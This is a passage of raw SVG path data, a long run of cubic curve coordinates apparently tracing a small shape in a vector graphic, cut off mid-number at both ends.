18.2752C81.258 18.277 81.2587 18.2788 81.2594 18.2806C81.2601 18.2824 81.2608 18.2842 81.2615 18.286C81.2622 18.2878 81.2629 18.2896 81.2636 18.2915C81.2643 18.2933 81.265 18.2951 81.2657 18.2969C81.2664 18.2987 81.2671 18.3005 81.2678 18.3023C81.2685 18.3041 81.2692 18.3059 81.2699 18.3077C81.2706 18.3095 81.2713 18.3113 81.272 18.3131C81.2727 18.3149 81.2734 18.3167 81.2741 18.3185C81.2748 18.3203 81.2754 18.3221 81.2761 18.3239C81.2768 18.3257 81.2775 18.3275 81.2782 18.3293C81.2789 18.3311 81.2796 18.3329 81.2803 18.3347C81.281 18.3365 81.2817 18.3383 81.2824 18.3401C81.2831 18.3419 81.2838 18.3437 81.2845 18.3455C81.2852 18.3473 81.2859 18.3491 81.2866 18.3509C81.2873 18.3527 81.288 18.3545 81.2887 18.3563C81.2894 18.3581 81.2901 18.36 81.2908 18.3618C81.2915 18.3636 81.2921 18.3654 81.2928 18.3672C81.2935 18.369 81.2942 18.3708 81.2949 18.3726C81.2956 18.3744 81.2963 18.3762 81.297 18.378C81.2977 18.3798 81.2984 18.3816 81.2991 18.3834C81.2998 18.3852 81.3005 18.387 81.3012 18.3888C81.3019 18.3906 81.3026 18.3924 81.3033 18.3942C81.304 18.396 81.3047 18.3978 81.3054 18.3996C81.3061 18.4014 81.3068 18.4032 81.3075 18.405C81.3082 18.4068 81.3089 18.4086 81.3095 18.4104C81.3102 18.4122 81.3109 18.414 81.3116 18.4158C81.3123 18.4176 81.313 18.4194 81.3137 18.4212C81.3144 18.423 81.3151 18.4248 81.3158 18.4267C81.3165 18.4285 81.3172 18.4303 81.3179 18.4321C81.3186 18.4339 81.3193 18.4357 81.32 18.4375C81.3207 18.4393 81.3214 18.4411 81.3221 18.4429C81.3228 18.4447 81.3235 18.4465 81.3242 18.4483C81.3249 18.4501 81.3256 18.4519 81.3262 18.4537C81.3269 18.4555 81.3276 18.4573 81.3283 18.4591C81.329 18.4609 81.3297 18.4627 81.3304 18.4645C81.3311 18.4663 81.3318 18.4681 81.3325 18.4699C81.3332 18.4717 81.3339 18.4735 81.3346 18.4753C81.3353 18.4771 81.336 18.4789 81.3367 18.4807C81.3374 18.4825 81.3381 18.4843 81.3388 18.4861C81.3395 18.4879 81.3402 18.4897 81.3409 18.4915C81.3416 18.4934 81.3423 18.4952 81.343 18.497C81.3436 18.4988 81.3443 18.5006 81.345 18.5024C81.3457 18.5042 81.3464 18.506 81.3471 18.5078C81.3478 18.5096 81.3485 18.5114 81.3492 18.5132C81.3499 18.515 81.3506 18.5168 81.3513 18.5186C81.352 18.5204 81.3527 18.5222 81.3534 18.524C81.3541 18.5258 81.3548 18.5276 81.3555 18.5294C81.3562 18.5312 81.3569 18.533 81.3576 18.5348C81.3583 18.5366 81.359 18.5384 81.3597 18.5402C81.3603 18.542 81.361 18.5438 81.3617 18.5456C81.3624 18.5474 81.3631 18.5492 81.3638 18.551C81.3645 18.5528 81.3652 18.5546 81.3659 18.5564C81.3666 18.5582 81.3673 18.56 81.368 18.5619C81.3687 18.5637 81.3694 18.5655 81.3701 18.5673C81.3708 18.5691 81.3715 18.5709 81.3722 18.5727C81.3729 18.5745 81.3736 18.5763 81.3743 18.5781C81.375 18.5799 81.3757 18.5817 81.3764 18.5835C81.3771 18.5853 81.3777 18.5871 81.3784 18.5889C81.3791 18.5907 81.3798 18.5925 81.3805 18.5943C81.3812 18.5961 81.3819 18.5979 81.3826 18.5997C81.3833 18.6015 81.384 18.6033 81.3847 18.6051C81.3854 18.6069 81.3861 18.6087 81.3868 18.6105C81.3875 18.6123 81.3882 18.6141 81.3889 18.6159C81.3896 18.6177 81.3903 18.6195 81.391 18.6213C81.3917 18.6231 81.3924 18.6249 81.3931 18.6267C81.3938 18.6286 81.3944 18.6304 81.3951 18.6322C81.3958 18.634 81.3965 18.6358 81.3972 18.6376C81.3979 18.6394 81.3986 18.6412 81.3993 18.643C81.4 18.6448 81.4007 18.6466 81.4014 18.6484L81.588 18.5764C81.5873 18.5746 81.5866 18.5727 81.5859 18.5709C81.5852 18.5691 81.5845 18.5673 81.5838 18.5655C81.5831 18.5637 81.5824 18.5619 81.5817 18.5601C81.581 18.5583 81.5803 18.5565 81.5796 18.5547C81.5789 18.5529 81.5782 18.5511 81.5775 18.5493C81.5769 18.5475 81.5762 18.5457 81.5755 18.5439C81.5748 18.5421 81.5741 18.5403 81.5734 18.5385C81.5727 18.5367 81.572 18.5349 81.5713 18.5331C81.5706 18.5313 81.5699 18.5295 81.5692 18.5277C81.5685 18.5259 81.5678 18.5241 81.5671 18.5223C81.5664 18.5205 81.5657 18.5187 81.565 18.5169C81.5643 18.5151 81.5636 18.5133 81.5629 18.5115C81.5622 18.5097 81.5615 18.5079 81.5608 18.506C81.5602 18.5042 81.5595 18.5024 81.5588 18.5006C81.5581 18.4988 81.5574 18.497 81.5567 18.4952C81.556 18.4934 81.5553 18.4916 81.5546 18.4898C81.5539 18.488 81.5532 18.4862 81.5525 18.4844C81.5518 18.4826 81.5511 18.4808 81.5504 18.479C81.5497 18.4772 81.549 18.4754 81.5483 18.4736C81.5476 18.4718 81.5469 18.47 81.5462 18.4682C81.5455 18.4664 81.5448 18.4646 81.5441 18.4628C81.5434 18.461 81.5428 18.4592 81.5421 18.4574C81.5414 18.4556 81.5407 18.4538 81.54 18.452C81.5393 18.4502 81.5386 18.4484 81.5379 18.4466C81.5372 18.4448 81.5365 18.443 81.5358 18.4412C81.5351 18.4393 81.5344 18.4375 81.5337 18.4357C81.533 18.4339 81.5323 18.4321 81.5316 18.4303C81.5309 18.4285 81.5302 18.4267 81.5295 18.4249C81.5288 18.4231 81.5281 18.4213 81.5274 18.4195C81.5267 18.4177 81.5261 18.4159 81.5254 18.4141C81.5247 18.4123 81.524 18.4105 81.5233 18.4087C81.5226 18.4069 81.5219 18.4051 81.5212 18.4033C81.5205 18.4015 81.5198 18.3997 81.5191 18.3979C81.5184 18.3961 81.5177 18.3943 81.517 18.3925C81.5163 18.3907 81.5156 18.3889 81.5149 18.3871C81.5142 18.3853 81.5135 18.3835 81.5128 18.3817C81.5121 18.3799 81.5114 18.3781 81.5107 18.3763C81.51 18.3745 81.5093 18.3727 81.5087 18.3708C81.508 18.369 81.5073 18.3672 81.5066 18.3654C81.5059 18.3636 81.5052 18.3618 81.5045 18.36C81.5038 18.3582 81.5031 18.3564 81.5024 18.3546C81.5017 18.3528 81.501 18.351 81.5003 18.3492C81.4996 18.3474 81.4989 18.3456 81.4982 18.3438C81.4975 18.342 81.4968 18.3402 81.4961 18.3384C81.4954 18.3366 81.4947 18.3348 81.494 18.333C81.4933 18.3312 81.4926 18.3294 81.492 18.3276C81.4913 18.3258 81.4906 18.324 81.4899 18.3222C81.4892 18.3204 81.4885 18.3186 81.4878 18.3168C81.4871 18.315 81.4864 18.3132 81.4857 18.3114C81.485 18.3096 81.4843 18.3078 81.4836 18.306C81.4829 18.3041 81.4822 18.3023 81.4815 18.3005C81.4808 18.2987 81.4801 18.2969 81.4794 18.2951C81.4787 18.2933 81.478 18.2915 81.4773 18.2897C81.4766 18.2879 81.4759 18.2861 81.4752 18.2843C81.4746 18.2825 81.4739 18.2807 81.4732 18.2789C81.4725 18.2771 81.4718 18.2753 81.4711 18.2735C81.4704 18.2717 81.4697 18.2699 81.469 18.2681C81.4683 18.2663 81.4676 18.2645 81.4669 18.2627C81.4662 18.2609 81.4655 18.2591 81.4648 18.2573C81.4641 18.2555 81.4634 18.2537 81.4627 18.2519C81.462 18.2501 81.4613 18.2483 81.4606 18.2465C81.4599 18.2447 81.4592 18.2429 81.4585 18.2411C81.4579 18.2393 81.4572 18.2374 81.4565 18.2356C81.4558 18.2338 81.4551 18.232 81.4544 18.2302C81.4537 18.2284 81.453 18.2266 81.4523 18.2248C81.4516 18.223 81.4509 18.2212 81.4502 18.2194C81.4495 18.2176 81.4488 18.2158 81.4481 18.214C81.4474 18.2122 81.4467 18.2104 81.446 18.2086C81.4453 18.2068 81.4446 18.205 81.4439 18.2032C81.4432 18.2014 81.4425 18.1996 81.4418 18.1978C81.4411 18.196 81.4405 18.1942 81.4398 18.1924C81.4391 18.1906 81.4384 18.1888 81.4377 18.187C81.437 18.1852 81.4363 18.1834 81.4356 18.1816C81.4349 18.1798 81.4342 18.178 81.4335 18.1762C81.4328 18.1744 81.4321 18.1726 81.4314 18.1708C81.4307 18.1689 81.43 18.1671 81.4293 18.1653C81.4286 18.1635 81.4279 18.1617 81.4272 18.1599C81.4265 18.1581 81.4258 18.1563 81.4251 18.1545C81.4244 18.1527 81.4238 18.1509 81.4231 18.1491C81.4224 18.1473 81.4217 18.1455 81.421 18.1437C81.4203 18.1419 81.4196 18.1401 81.4189 18.1383C81.4182 18.1365 81.4175 18.1347 81.4168 18.1329C81.4161 18.1311 81.4154 18.1293 81.4147 18.1275C81.414 18.1257 81.4133 18.1239 81.4126 18.1221C81.4119 18.1203 81.4112 18.1185 81.4105 18.1167C81.4098 18.1149 81.4091 18.1131 81.4084 18.1113C81.4077 18.1095 81.407 18.1077 81.4064 18.1059C81.4057 18.1041 81.405 18.1022 81.4043 18.1004C81.4036 18.0986 81.4029 18.0968 81.4022 18.095C81.4015 18.0932 81.4008 18.0914 81.4001 18.0896C81.3994 18.0878 81.3987 18.086 81.398 18.0842C81.3973 18.0824 81.3966 18.0806 81.3959 18.0788C81.3952 18.077 81.3945 18.0752 81.3938 18.0734C81.3931 18.0716 81.3924 18.0698 81.3917 18.068C81.391 18.0662 81.3903 18.0644 81.3897 18.0626C81.389 18.0608 81.3883 18.059 81.3876 18.0572C81.3869 18.0554 81.3862 18.0536 81.3855 18.0518C81.3848 18.05 81.3841 18.0482 81.3834 18.0464C81.3827 18.0446 81.382 18.0428 81.3813 18.041C81.3806 18.0392 81.3799 18.0374 81.3792 18.0355C81.3785 18.0337 81.3778 18.0319 81.3771 18.0301C81.3764 18.0283 81.3757 18.0265 81.375 18.0247C81.3743 18.0229 81.3736 18.0211 81.3729 18.0193C81.3723 18.0175 81.3716 18.0157 81.3709 18.0139C81.3702 18.0121 81.3695 18.0103 81.3688 18.0085C81.3681 18.0067 81.3674 18.0049 81.3667 18.0031C81.366 18.0013 81.3653 17.9995 81.3646 17.9977C81.3639 17.9959 81.3632 17.9941 81.3625 17.9923C81.3618 17.9905 81.3611 17.9887 81.3604 17.9869C81.3597 17.9851 81.359 17.9833 81.3583 17.9815C81.3576 17.9797 81.3569 17.9779 81.3562 17.9761C81.3556 17.9743 81.3549 17.9725 81.3542 17.9707C81.3535 17.9689 81.3528 17.967 81.3521 17.9652C81.3514 17.9634 81.3507 17.9616 81.35 17.9598C81.3493 17.958 81.3486 17.9562 81.3479 17.9544C81.3472 17.9526 81.3465 17.9508 81.3458 17.949C81.3451 17.9472 81.3444 17.9454 81.3437 17.9436C81.343 17.9418 81.3423 17.94 81.3416 17.9382C81.3409 17.9364 81.3402 17.9346 81.3395 17.9328C81.3389 17.931 81.3382 17.9292 81.3375 17.9274C81.3368 17.9256 81.3361 17.9238 81.3354 17.922C81.3347 17.9202 81.334 17.9184 81.3333 17.9166C81.3326 17.9148 81.3319 17.913 81.3312 17.9112C81.3305 17.9094 81.3298 17.9076 81.3291 17.9058C81.3284 17.904 81.3277 17.9022 81.327 17.9003C81.3263 17.8985 81.3256 17.8967 81.3249 17.8949C81.3242 17.8931 81.3235 17.8913 81.3228 17.8895C81.3221 17.8877 81.3215 17.8859 81.3208 17.8841C81.3201 17.8823 81.3194 17.8805 81.3187 17.8787C81.318 17.8769 81.3173 17.8751 81.3166 17.8733C81.3159 17.8715 81.3152 17.8697 81.3145 17.8679C81.3138 17.8661 81.3131 17.8643 81.3124 17.8625C81.3117 17.8607 81.311 17.8589 81.3103 17.8571C81.3096 17.8553 81.3089 17.8535 81.3082 17.8517C81.3075 17.8499 81.3068 17.8481 81.3061 17.8463C81.3054 17.8445 81.3048 17.8427 81.3041 17.8409C81.3034 17.8391 81.3027 17.8373 81.302 17.8355C81.3013 17.8336 81.3006 17.8318 81.2999 17.83C81.2992 17.8282 81.2985 17.8264 81.2978 17.8246C81.2971 17.8228 81.2964 17.821 81.2957 17.8192C81.295 17.8174 81.2943 17.8156 81.2936 17.8138C81.2929 17.812 81.2922 17.8102 81.2915 17.8084C81.2908 17.8066 81.2901 17.8048 81.2894 17.803C81.2887 17.8012 81.288 17.7994 81.2874 17.7976C81.2867 17.7958 81.286 17.794 81.2853 17.7922C81.2846 17.7904 81.2839 17.7886 81.2832 17.7868C81.2825 17.785 81.2818 17.7832 81.2811 17.7814C81.2804 17.7796 81.2797 17.7778 81.279 17.776C81.2783 17.7742 81.2776 17.7724 81.2769 17.7706C81.2762 17.7688 81.2755 17.7669 81.2748 17.7651C81.2741 17.7633 81.2734 17.7615 81.2727 17.7597C81.272 17.7579 81.2713 17.7561 81.2707 17.7543C81.27 17.7525 81.2693 17.7507 81.2686 17.7489C81.2679 17.7471 81.2672 17.7453 81.2665 17.7435C81.2658 17.7417 81.2651 17.7399 81.2644 17.7381C81.2637 17.7363 81.263 17.7345 81.2623 17.7327C81.2616 17.7309 81.2609 17.7291 81.2602 17.7273C81.2595 17.7255 81.2588 17.7237 81.2581 17.7219C81.2574 17.7201 81.2567 17.7183 81.256 17.7165C81.2553 17.7147 81.2546 17.7129 81.2539 17.7111C81.2533 17.7093 81.2526 17.7075 81.2519 17.7057C81.2512 17.7039 81.2505 17.7021 81.2498 17.7003C81.2491 17.6984 81.2484 17.6966 81.2477 17.6948C81.247 17.693 81.2463 17.6912 81.2456 17.6894C81.2449 17.6876 81.2442 17.6858 81.2435 17.684C81.2428 17.6822 81.2421 17.6804 81.2414 17.6786C81.2407 17.6768 81.24 17.675 81.2393 17.6732C81.2386 17.6714 81.2379 17.6696 81.2372 17.6678C81.2366 17.666 81.2359 17.6642 81.2352 17.6624C81.2345 17.6606 81.2338 17.6588 81.2331 17.657C81.2324 17.6552 81.2317 17.6534 81.231 17.6516C81.2303 17.6498 81.2296 17.648 81.2289 17.6462C81.2282 17.6444 81.2275 17.6426 81.2268 17.6408C81.2261 17.639 81.2254 17.6372 81.2247 17.6354C81.224 17.6336 81.2233 17.6317 81.2226 17.6299C81.2219 17.6281 81.2212 17.6263 81.2205 17.6245C81.2198 17.6227 81.2192 17.6209 81.2185 17.6191C81.2178 17.6173 81.2171 17.6155 81.2164 17.6137C81.2157 17.6119 81.215 17.6101 81.2143 17.6083C81.2136 17.6065 81.2129 17.6047 81.2122 17.6029C81.2115 17.6011 81.2108 17.5993 81.2101 17.5975C81.2094 17.5957 81.2087 17.5939 81.208 17.5921C81.2073 17.5903 81.2066 17.5885 81.2059 17.5867C81.2052 17.5849 81.2045 17.5831 81.2038 17.5813C81.2031 17.5795 81.2025 17.5777 81.2018 17.5759C81.2011 17.5741 81.2004 17.5723 81.1997 17.5705C81.199 17.5687 81.1983 17.5669 81.1976 17.565C81.1969 17.5632 81.1962 17.5614 81.1955 17.5596C81.1948 17.5578 81.1941 17.556 81.1934 17.5542C81.1927 17.5524 81.192 17.5506 81.1913 17.5488C81.1906 17.547 81.1899 17.5452 81.1892 17.5434C81.1885 17.5416 81.1878 17.5398 81.1871 17.538C81.1864 17.5362 81.1857 17.5344 81.1851 17.5326C81.1844 17.5308 81.1837 17.529 81.183 17.5272C81.1823 17.5254 81.1816 17.5236 81.1809 17.5218C81.1802 17.52 81.1795 17.5182 81.1788 17.5164C81.1781 17.5146 81.1774 17.5128 81.1767 17.511C81.176 17.5092 81.1753 17.5074 81.1746 17.5056C81.1739 17.5038 81.1732 17.502 81.1725 17.5002C81.1718 17.4984 81.1711 17.4965 81.1704 17.4947C81.1697 17.4929 81.169 17.4911 81.1684 17.4893C81.1677 17.4875 81.167 17.4857 81.1663 17.4839C81.1656 17.4821 81.1649 17.4803 81.1642 17.4785C81.1635 17.4767 81.1628 17.4749 81.1621 17.4731C81.1614 17.4713 81.1607 17.4695 81.16 17.4677C81.1593 17.4659 81.1586 17.4641 81.1579 17.4623C81.1572 17.4605 81.1565 17.4587 81.1558 17.4569C81.1551 17.4551 81.1544 17.4533 81.1537 17.4515C81.153 17.4497 81.1523 17.4479 81.1516 17.4461C81.151 17.4443 81.1503 17.4425 81.1496 17.4407C81.1489 17.4389 81.1482 17.4371 81.1475 17.4353C81.1468 17.4335 81.1461 17.4317 81.1454 17.4298C81.1447 17.428 81.144 17.4262 81.1433 17.4244C81.1426 17.4226 81.1419 17.4208 81.1412 17.419C81.1405 17.4172 81.1398 17.4154 81.1391 17.4136C81.1384 17.4118 81.1377 17.41 81.137 17.4082C81.1363 17.4064 81.1356 17.4046 81.1349 17.4028C81.1343 17.401 81.1336 17.3992 81.1329 17.3974C81.1322 17.3956 81.1315 17.3938 81.1308 17.392C81.1301 17.3902 81.1294 17.3884 81.1287 17.3866C81.128 17.3848 81.1273 17.383 81.1266 17.3812C81.1259 17.3794 81.1252 17.3776 81.1245 17.3758C81.1238 17.374 81.1231 17.3722 81.1224 17.3704C81.1217 17.3686 81.121 17.3668 81.1203 17.365C81.1196 17.3631 81.1189 17.3613 81.1182 17.3595C81.1175 17.3577 81.1169 17.3559 81.1162 17.3541C81.1155 17.3523 81.1148 17.3505 81.1141 17.3487C81.1134 17.3469 81.1127 17.3451 81.112 17.3433C81.1113 17.3415 81.1106 17.3397 81.1099 17.3379C81.1092 17.3361 81.1085 17.3343 81.1078 17.3325C81.1071 17.3307 81.1064 17.3289 81.1057 17.3271C81.105 17.3253 81.1043 17.3235 81.1036 17.3217C81.1029 17.3199 81.1022 17.3181 81.1015 17.3163C81.1008 17.3145 81.1002 17.3127 81.0995 17.3109C81.0988 17.3091 81.0981 17.3073 81.0974 17.3055C81.0967 17.3037 81.096 17.3019 81.0953 17.3001C81.0946 17.2983 81.0939 17.2965 81.0932 17.2946C81.0925 17.2928 81.0918 17.291 81.0911 17.2892C81.0904 17.2874 81.0897 17.2856 81.089 17.2838C81.0883 17.282 81.0876 17.2802 81.0869 17.2784C81.0862 17.2766 81.0855 17.2748 81.0848 17.273C81.0841 17.2712 81.0835 17.2694 81.0828 17.2676C81.0821 17.2658 81.0814 17.264 81.0807 17.2622C81.08 17.2604 81.0793 17.2586 81.0786 17.2568C81.0779 17.255 81.0772 17.2532 81.0765 17.2514C81.0758 17.2496 81.0751 17.2478 81.0744 17.246C81.0737 17.2442 81.073 17.2424 81.0723 17.2406C81.0716 17.2388 81.0709 17.237 81.0702 17.2352C81.0695 17.2334 81.0688 17.2316 81.0681 17.2298C81.0674 17.2279 81.0667 17.2261 81.0661 17.2243C81.0654 17.2225 81.0647 17.2207 81.064 17.2189C81.0633 17.2171 81.0626 17.2153 81.0619 17.2135C81.0612 17.2117 81.0605 17.2099 81.0598 17.2081C81.0591 17.2063 81.0584 17.2045 81.0577 17.2027C81.057 17.2009 81.0563 17.1991 81.0556 17.1973C81.0549 17.1955 81.0542 17.1937 81.0535 17.1919C81.0528 17.1901 81.0521 17.1883 81.0514 17.1865C81.0507 17.1847 81.05 17.1829 81.0494 17.1811C81.0487 17.1793 81.048 17.1775 81.0473 17.1757C81.0466 17.1739 81.0459 17.1721 81.0452 17.1703C81.0445 17.1685 81.0438 17.1667 81.0431 17.1649C81.0424 17.1631 81.0417 17.1612 81.041 17.1594C81.0403 17.1576 81.0396 17.1558 81.0389 17.154C81.0382 17.1522 81.0375 17.1504 81.0368 17.1486C81.0361 17.1468 81.0354 17.145 81.0347 17.1432C81.034 17.1414 81.0333 17.1396 81.0326 17.1378C81.032 17.136 81.0313 17.1342 81.0306 17.1324C81.0299 17.1306 81.0292 17.1288 81.0285 17.127C81.0278 17.1252 81.0271 17.1234 81.0264 17.1216C81.0257 17.1198 81.025 17.118 81.0243 17.1162C81.0236 17.1144 81.0229 17.1126 81.0222 17.1108C81.0215 17.109 81.0208 17.1072 81.0201 17.1054C81.0194 17.1036 81.0187 17.1018 81.018 17.1C81.0173 17.0982 81.0166 17.0964 81.0159 17.0946C81.0153 17.0927 81.0146 17.0909 81.0139 17.0891C81.0132 17.0873 81.0125 17.0855 81.0118 17.0837C81.0111 17.0819 81.0104 17.0801 81.0097 17.0783C81.009 17.0765 81.0083 17.0747 81.0076 17.0729C81.0069 17.0711 81.0062 17.0693 81.0055 17.0675C81.0048 17.0657 81.0041 17.0639 81.0034 17.0621C81.0027 17.0603 81.002 17.0585 81.0013 17.0567C81.0006 17.0549 80.9999 17.0531 80.9992 17.0513C80.9985 17.0495 80.9979 17.0477 80.9972 17.0459C80.9965 17.0441 80.9958 17.0423 80.9951 17.0405C80.9944 17.0387 80.9937 17.0369 80.993 17.0351C80.9923 17.0333 80.9916 17.0315 80.9909 17.0297C80.9902 17.0279 80.9895 17.026 80.9888 17.0242C80.9881 17.0224 80.9874 17.0206 80.9867 17.0188C80.986 17.017 80.9853 17.0152 80.9846 17.0134C80.9839 17.0116 80.9832 17.0098 80.9825 17.008C80.9818 17.0062 80.9812 17.0044 80.9805 17.0026C80.9798 17.0008 80.9791 16.999 80.9784 16.9972C80.9777 16.9954 80.977 16.9936 80.9763 16.9918C80.9756 16.99 80.9749 16.9882 80.9742 16.9864C80.9735 16.9846 80.9728 16.9828 80.9721 16.981C80.9714 16.9792 80.9707 16.9774 80.97 16.9756C80.9693 16.9738 80.9686 16.972 80.9679 16.9702C80.9672 16.9684 80.9665 16.9666 80.9658 16.9648C80.9651 16.963 80.9644 16.9612 80.9638 16.9593C80.9631 16.9575 80.9624 16.9557 80.9617 16.9539C80.961 16.9521 80.9603 16.9503 80.9596 16.9485C80.9589 16.9467 80.9582 16.9449 80.9575 16.9431C80.9568 16.9413 80.9561 16.9395 80.9554 16.9377C80.9547 16.9359 80.954 16.9341 80.9533 16.9323C80.9526 16.9305 80.9519 16.9287 80.9512 16.9269C80.9505 16.9251 80.9498 16.9233 80.9491 16.9215C80.9484 16.9197 80.9477 16.9179 80.9471 16.9161C80.9464 16.9143 80.9457 16.9125 80.945 16.9107C80.9443 16.9089 80.9436 16.9071 80.9429 16.9053C80.9422 16.9035 80.9415 16.9017 80.9408 16.8999C80.9401 16.8981 80.9394 16.8963 80.9387 16.8945C80.938 16.8926 80.9373 16.8908 80.9366 16.889C80.9359 16.8872 80.9352 16.8854 80.9345 16.8836C80.9338 16.8818 80.9331 16.88 80.9324 16.8782C80.9317 16.8764 80.931 16.8746 80.9303 16.8728C80.9297 16.871 80.929 16.8692 80.9283 16.8674C80.9276 16.8656 80.9269 16.8638 80.9262 16.862C80.9255 16.8602 80.9248 16.8584 80.9241 16.8566C80.9234 16.8548 80.9227 16.853 80.922 16.8512C80.9213 16.8494 80.9206 16.8476 80.9199 16.8458C80.9192 16.844 80.9185 16.8422 80.9178 16.8404C80.9171 16.8386 80.9164 16.8368 80.9157 16.835C80.915 16.8332 80.9143 16.8314 80.9136 16.8296C80.913 16.8278 80.9123 16.826 80.9116 16.8241C80.9109 16.8223 80.9102 16.8205 80.9095 16.8187C80.9088 16.8169 80.9081 16.8151 80.9074 16.8133C80.9067 16.8115 80.906 16.8097 80.9053 16.8079C80.9046 16.8061 80.9039 16.8043 80.9032 16.8025C80.9025 16.8007 80.9018 16.7989 80.9011 16.7971C80.9004 16.7953 80.8997 16.7935 80.899 16.7917C80.8983 16.7899 80.8976 16.7881 80.8969 16.7863C80.8962 16.7845 80.8956 16.7827 80.8949 16.7809C80.8942 16.7791 80.8935 16.7773 80.8928 16.7755C80.8921 16.7737 80.8914 16.7719 80.8907 16.7701C80.89 16.7683 80.8893 16.7665 80.8886 16.7647C80.8879 16.7629 80.8872 16.7611 80.8865 16.7593C80.8858 16.7574 80.8851 16.7556 80.8844 16.7538C80.8837 16.752 80.883 16.7502 80.8823 16.7484C80.8816 16.7466 80.8809 16.7448 80.8802 16.743C80.8795 16.7412 80.8789 16.7394 80.8782 16.7376C80.8775 16.7358 80.8768 16.734 80.8761 16.7322C80.8754 16.7304 80.8747 16.7286 80.874 16.7268C80.8733 16.725 80.8726 16.7232 80.8719 16.7214C80.8712 16.7196 80.8705 16.7178 80.8698 16.716C80.8691 16.7142 80.8684 16.7124 80.8677 16.7106C80.867 16.7088 80.8663 16.707 80.8656 16.7052C80.8649 16.7034 80.8642 16.7016 80.8635 16.6998C80.8628 16.698 80.8622 16.6962 80.8615 16.6944C80.8608 16.6926 80.8601 16.6907 80.8594 16.6889C80.8587 16.6871 80.858 16.6853 80.8573 16.6835C80.8566 16.6817 80.8559 16.6799 80.8552 16.6781C80.8545 16.6763 80.8538 16.6745 80.8531 16.6727C80.8524 16.6709 80.8517 16.6691 80.851 16.6673C80.8503 16.6655 80.8496 16.6637 80.8489 16.6619C80.8482 16.6601 80.8475 16.6583 80.8468 16.6565C80.8461 16.6547 80.8454 16.6529 80.8448 16.6511C80.8441 16.6493 80.8434 16.6475 80.8427 16.6457C80.842 16.6439 80.8413 16.6421 80.8406 16.6403C80.8399 16.6385 80.8392 16.6367 80.8385 16.6349C80.8378 16.6331 80.8371 16.6313 80.8364 16.6295C80.8357 16.6277 80.835 16.6259 80.8343 16.6241C80.8336 16.6222 80.8329 16.6204 80.8322 16.6186C80.8315 16.6168 80.8308 16.615 80.8301 16.6132C80.8294 16.6114 80.8287 16.6096 80.8281 16.6078C80.8274 16.606 80.8267 16.6042 80.826 16.6024C80.8253 16.6006 80.8246 16.5988 80.8239 16.597C80.8232 16.5952 80.8225 16.5934 80.8218 16.5916C80.8211 16.5898 80.8204 16.588 80.8197 16.5862C80.819 16.5844 80.8183 16.5826 80.8176 16.5808C80.8169 16.579 80.8162 16.5772 80.8155 16.5754C80.8148 16.5736 80.8141 16.5718 80.8134 16.57C80.8127 16.5682 80.812 16.5664 80.8113 16.5646C80.8107 16.5628 80.81 16.561 80.8093 16.5592C80.8086 16.5574 80.8079 16.5555 80.8072 16.5537C80.8065 16.5519 80.8058 16.5501 80.8051 16.5483C80.8044 16.5465 80.8037 16.5447 80.803 16.5429C80.8023 16.5411 80.8016 16.5393 80.8009 16.5375C80.8002 16.5357 80.7995 16.5339 80.7988 16.5321C80.7981 16.5303 80.7974 16.5285 80.7967 16.5267C80.796 16.5249 80.7953 16.5231 80.7946 16.5213C80.794 16.5195 80.7933 16.5177 80.7926 16.5159C80.7919 16.5141 80.7912 16.5123 80.7905 16.5105C80.7898 16.5087 80.7891 16.5069 80.7884 16.5051C80.7877 16.5033 80.787 16.5015 80.7863 16.4997C80.7856 16.4979 80.7849 16.4961 80.7842 16.4943C80.7835 16.4925 80.7828 16.4907 80.7821 16.4888C80.7814 16.487 80.7807 16.4852 80.78 16.4834C80.7793 16.4816 80.7786 16.4798 80.7779 16.478C80.7772 16.4762 80.7766 16.4744 80.7759 16.4726C80.7752 16.4708 80.7745 16.469 80.7738 16.4672C80.7731 16.4654 80.7724 16.4636 80.7717 16.4618C80.771 16.46 80.7703 16.4582 80.7696 16.4564C80.7689 16.4546 80.7682 16.4528 80.7675 16.451C80.7668 16.4492 80.7661 16.4474 80.7654 16.4456C80.7647 16.4438 80.764 16.442 80.7633 16.4402C80.7626 16.4384 80.7619 16.4366 80.7612 16.4348C80.7605 16.433 80.7599 16.4312 80.7592 16.4294C80.7585 16.4276 80.7578 16.4258 80.7571 16.424C80.7564 16.4222 80.7557 16.4203 80.755 16.4185C80.7543 16.4167 80.7536 16.4149 80.7529 16.4131C80.7522 16.4113 80.7515 16.4095 80.7508 16.4077C80.7501 16.4059 80.7494 16.4041 80.7487 16.4023C80.748 16.4005 80.7473 16.3987 80.7466 16.3969C80.7459 16.3951 80.7452 16.3933 80.7445 16.3915C80.7438 16.3897 80.7431 16.3879 80.7425 16.3861C80.7418 16.3843 80.7411 16.3825 80.7404 16.3807C80.7397 16.3789 80.739 16.3771 80.7383 16.3753C80.7376 16.3735 80.7369 16.3717 80.7362 16.3699C80.7355 16.3681 80.7348 16.3663 80.7341 16.3645C80.7334 16.3627 80.7327 16.3609 80.732 16.3591C80.7313 16.3573 80.7306 16.3555 80.7299 16.3536C80.7292 16.3518 80.7285 16.35 80.7278 16.3482C80.7271 16.3464 80.7264 16.3446 80.7258 16.3428C80.7251 16.341 80.7244 16.3392 80.7237 16.3374C80.723 16.3356 80.7223 16.3338 80.7216 16.332C80.7209 16.3302 80.7202 16.3284 80.7195 16.3266C80.7188 16.3248 80.7181 16.323 80.7174 16.3212C80.7167 16.3194 80.716 16.3176 80.7153 16.3158C80.7146 16.314 80.7139 16.3122 80.7132 16.3104C80.7125 16.3086 80.7118 16.3068 80.7111 16.305C80.7104 16.3032 80.7097 16.3014 80.709 16.2996C80.7084 16.2978 80.7077 16.296 80.707 16.2942C80.7063 16.2924 80.7056 16.2906 80.7049 16.2888C80.7042 16.2869 80.7035 16.2851 80.7028 16.2833C80.7021 16.2815 80.7014 16.2797 80.7007 16.2779C80.7 16.2761 80.6993 16.2743 80.6986 16.2725C80.6979 16.2707 80.6972 16.2689 80.6965 16.2671C80.6958 16.2653 80.6951 16.2635 80.6944 16.2617C80.6937 16.2599 80.693 16.2581 80.6923 16.2563C80.6917 16.2545 80.691 16.2527 80.6903 16.2509C80.6896 16.2491 80.6889 16.2473 80.6882 16.2455C80.6875 16.2437 80.6868 16.2419 80.6861 16.2401C80.6854 16.2383 80.6847 16.2365 80.684 16.2347C80.6833 16.2329 80.6826 16.2311 80.6819 16.2293C80.6812 16.2275 80.6805 16.2257 80.6798 16.2239C80.6791 16.2221 80.6784 16.2203 80.6777 16.2184C80.677 16.2166 80.6763 16.2148 80.6756 16.213C80.6749 16.2112 80.6743 16.2094 80.6736 16.2076C80.6729 16.2058 80.6722 16.204 80.6715 16.2022C80.6708 16.2004 80.6701 16.1986 80.6694 16.1968C80.6687 16.195 80.668 